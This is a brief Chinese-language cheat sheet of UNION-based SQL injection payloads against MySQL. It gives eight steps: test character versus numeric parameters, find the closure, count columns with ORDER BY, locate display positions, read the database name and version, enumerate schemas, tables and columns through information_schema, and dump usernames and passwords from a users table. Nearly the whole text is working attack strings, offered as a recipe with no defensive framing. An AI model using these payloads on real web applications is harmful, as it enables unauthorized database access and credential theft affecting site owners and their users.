 Union注入
1) 判断字符/数字型 id=1 and 1=1 id = 1' and '1'='1
id=1 and 1=2 id = 1' and '1'='2
2) 找闭合点 ' ; ') ; ")
3) 字段数 id=1 order by 3 --+ (#)
4) 显示位 id=-1 Union select 1,2,3 --+
5) 显示数据库名.版本信息(假设2、3位回显)
↓高于5.0时查information_schema
id = -1 Union Select 1, database(), version() --+ 低于时暴力
查当前数据库内数据时可用
id = -1 Union Select 1, group_concat(table_schema), 3 from information_schema.schemata
--+
跨库攻击
6) 显示表名(假设5)查出库名safe)
id = -1 Union Select 1, group_concat(table_name), 3 from information_schema.tables
where table_schema = 'safe' --+
7) 显示列名(假设6)结果users)
id = -1 Union Select 1, group_concat(column_name), 3 from information_schema.columns
where table_schema = 'safe' and table_name = 'users' --+
8) 显示数据(uname和upass)
id = -1 Union Select 1, group_concat(uname), group_concat(upass) from safe.users --+